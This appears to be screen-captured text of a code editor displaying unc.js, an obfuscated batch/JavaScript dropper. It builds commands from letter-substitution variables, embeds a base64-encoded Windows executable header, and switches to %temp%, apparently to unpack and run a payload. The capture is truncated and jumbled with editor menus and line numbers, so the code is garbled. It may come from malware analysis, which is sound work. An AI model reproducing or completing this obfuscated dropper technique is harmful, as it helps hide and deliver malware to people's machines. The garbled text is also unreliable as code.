 Menu
Applications Places System
● c%adviserakeawesomelikeable% %temp% &%ad • Untitled-1 - unc.js - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Welcome
JS unc.js
JS unc.js
c%adviserakeawesomelikeable% %temp% &%ad Untitled-1
JS unc.js > ...
%adviserakeacceptfour% Aa ab No results
u AB
1 /* adviserake
2 set adviserakelettersmatter=n
3 set adviserakefantasticporter=k
4 set adviserakesoggyyoke=s
5 set adviserakeoutgoingchilly=l
6 set adviserakeodddetect=m
7 set adviserakecountfield=c
8 set adviserakeacceptfour=u
9 set adviserakedebtahead=z
10 set adviserakescaredmany=g
11 set adviserakecommondiscussion=v
12 set adviserakeawesomelikeable=d
13 set adviserakesteppretend=x
14 set adviserakeancienttumble=f
15 set adviserakebalanceterrify=j
16 set adviserakedividegiraffe=q
17 set adviserakelaughablepancake=e
18 set adviserakepigutopian=i
19 set adviserakegunarrange=h
20 set adviserakepreachmaniacal=y
21 set adviserakesickgrass=o
22 set adviserakecampshrill=a
23 set adviserakelineshake=t
24 set adviserakephobicscarf=w
25 set adviserakefaceelite=r
26 set adviserakeattemptpassenger=p
27 set adviserakelooselighten=b
28 TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
29 %adviserakecountfield%%adviserakeawesomelikeable% %temp% &%adviserak
30 %adviserakeancienttumble%%adviserakepigutopian%%adviserakelettersmat
31 %adviserakecountfield%%adviserakelaughablepancake%%adviserakefaceeli
1 %temp% &%adviserakelaughablepancake%c%adviserakegunarrange%%advisera
2 viserakepigutopian%n%adviserakeawesomelikeable%s%adviserakelineshake%
3 %%adviserakefaceelite%%adviserakelineshake%u%adviserakelineshake%%adv
4 rakelaughablepancake%%adviserakescaredmany%s%adviserakecommondiscussi
0 0 0
Ln 3, Col 73 (1 selected) Spaces: 4 UTF-8 Security
[Terminal]
● c%adviserakeawes...
1